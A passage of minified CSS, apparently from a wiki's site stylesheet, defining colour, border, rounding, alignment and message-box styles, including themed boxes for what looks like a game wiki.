!important}.effect-yellow{color:#FFA500}.effect-background-yellow{background:#E9E9E9;padding:0px 2px;border-radius:2px}.effect-blue{color:blue}.effect-background-blue{background:#E9E9E9;padding:0px 2px;border-radius:2px}div.topicon{position:absolute;top:-2em;margin-right:-10px;display:block !important;z-index:999}table.ambox{margin:0 15%;border-left:10px solid #36c;background:#f8f9fa;border-bottom-left-radius:6px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;display:inline-flex}table.ambox + table.ambox{margin-top:-1px}.ambox th.mbox-text,.ambox td.mbox-text{padding:0.25em 0.5em}.ambox td.mbox-image{padding:2px 0 2px 0.5em}.ambox td.mbox-imageright{padding:2px 0.5em 2px 0}table.ambox-notice{border-left:15px solid #36c}table.ambox-speedy{border-left:15px solid #b32424;background:#fee7e6}table.ambox-delete,table.ambox-translation{border-left:15px solid #b32424}table.ambox-content{border-left:15px solid #f28500}table.ambox-style{border-left:15px solid #fc3}table.ambox-move{border-left:15px solid #9932cc}table.ambox-protection{border-left:15px solid #a2a9b1}.textwhite a{color:#FFF !important}.bw-1{border-width:1px}.bw-2{border-width:2px}.fulltable{width:100%}.bg-红{background-color:#F11 !important}.bgl-红{background-color:#FF6464 !important}.bgd-红{background-color:#A60B0B !important}.b-红{border:3px solid #F11}.bl-红{border:3px solid #FF6464}.bd-红{border:3px solid #A60B0B}.t-红,.t-红 a{color:#F11 !important}.tl-红,.tl-红 a{color:#FF6464 !important}.td-红,.td-红 a{color:#A60B0B !important}.bg-冰{background-color:#77DDFF !important}.bgl-冰{background-color:#DBF6FF !important}.bgd-冰{background-color:#13A8D9 !important}.b-冰{border:3px solid #77DDFF}.bl-冰{border:3px solid #DBF6FF}.bd-冰{border:3px solid #13A8D9}.t-冰,.t-冰 a{color:#77DDFF !important}.tl-冰,.tl-冰 a{color:#DBF6FF !important}.td-冰,.td-冰 a{color:#13A8D9 !important}.valign-middle,.valign-center,.va-m,.va-c{vertical-align:middle}.valign-top,.va-t{vertical-align:top}.valign-bottom,.va-b{vertical-align:bottom}.alignt-middle,.alignt-center,.at-m,.at-c,.eplist,.rdlist{text-align:center}.alignt-left,.at-l{text-align:left}.alignt-right,.at-r,.collapseButton{text-align:right}.align-middle,.align-center,.a-m,.a-c,.eplist{margin:0 auto}.align-left,.a-l{float:left}.align-right,.a-r,.collapseButton,.userbox,.babelbox{float:right}.bgwhite,.eplist td,.rdlist td{background:#FFF}.bgl-米{background-color:#FFFCE4 !important}.bd-粉{border:3px solid #A4737B}.bgl-蓝{background-color:#77BBFF !important}.bgl-C{background-color:#FFFCE4 !important}.bg-wiki{background-color:#F1907B !important}.bgl-wiki{background-color:#FFE0C4 !important}.bgl-wiki2{background-color:#7487f3 !important}.bgd-wiki{background-color:#e34234 !important}.b-wiki{border:3px solid #F1907B}.bl-wiki{border:3px solid #FFE0C4}.bd-wiki{border:3px solid #f1907b}.bd-wiki2{border:3px solid #0b1d84}.t-wiki,.t-wiki a{color:#F1907B !important}.tl-wiki,.tl-wiki a{color:#FFE0C4 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.bg-wiki{background-color:#F1907B !important}.bgl-wiki{background-color:#FFE0C4 !important}.bgd-wiki{background-color:#e34234 !important}.b-wiki{border:3px solid #F1907B}.bl-wiki{border:3px solid #FFE0C4}.bd-wiki{border:3px solid #f1907b}.t-wiki,.t-wiki a{color:#F1907B !important}.tl-wiki,.tl-wiki a{color:#FFE0C4 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.td-wiki,.td-wiki a{color:#e34234 !important}.td-wiki2,.td-wiki2 a{color:#0b1d84 !important}.roundy-6{border-radius:6px}.roundytl-6{border-top-left-radius:6px}.roundytr-6{border-top-right-radius:6px}.roundybl-6{border-bottom-left-radius:6px}.roundybr-6{border-bottom-right-radius:6px}.roundytop-6{border-top-left-radius:6px;border-top-right-radius:6px}.roundyright-6{border-bottom-right-radius:6px;border-top-right-radius:6px}.roundybottom-6{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.roundyleft-6{border-top-left-radius:6px;border-bottom-left-radius:6px}.eu4box{border:2px solid #2C2C2C;border-radius:6px;background:#858585;color:white !important;padding:5px;margin-bottom:3px;margin-left:3px}.eu4box .heading{background:#2C2C2C;border-radius:6px;padding:0 6px 0;color:white !important}.eu4box a{color:white !important}.eu4box *{list-style-image:none}.eu4box .heading .mw-headline{color:white}.eu4box .subheading{color:#FFCD51;font-weight:bold}.eu4box-inline{background:#FDFDFD;color:#0E0E0E !important;border:2px solid #77b6ab;border-radius:4px}.eu4box-inline .heading{background:#3862AE;border-radius:3px}.eu4box-inline hr{background:#CCC !important;margin:5px 0 5px}.eu4box-inline .heading .mw-headline{color:white}.eu4box-inline .heading .mw-headline img{margin-right:5px}.eu4box-inline .subheading,span[style="color:#FFCD51"]{color:#273442 !important}.eu4box .mw-collapsible-toggle{float:none}.eu4box h2{margin-top:0 !important}.eu4box h3{margin-top:0 !important}.header a{color:lightblue !important}.game_property_show a:after{content:attr(title);text-transform:lowercase}.game_property img{margin:-7px 0 -6px -1px}.collapse-template .mw-collapsible-toggle{float:none}.collapse-template .mw-collapsible-content[style="display:block;"]{padding:15px 0 0 0;border:1px dashed #EEE}.mildtable th{text-align:left;background:#F5F5F5;padding:5px;font-size:90%}.mildtable td + td{padding-left:5px}.mildtable td{border-top:2px solid #DDD}.toclimit-2 .toclevel-1 ul,.toclimit-3 .toclevel-2 ul,.toclimit-4 .toclevel-3 ul,.toclimit-5 .toclevel-4 ul,.toclimit-6 .toclevel-5 ul,.toclimit-7 .toclevel-6 ul{display:none}.plainlist ol,.plainlist ul{line-height:inherit;list-style:none none;margin:0}.plainlist ol li,.plainlist ul li{margin-bottom:0}html{min-height:100% }html body{height:calc(100% - 30px) !important;margin-top:30px !important;position:relative }.page-首页 #ca-viewsource{display:none}.page-首页 #ca-history a{border-radius:0.35rem 0 0 0.35rem!important}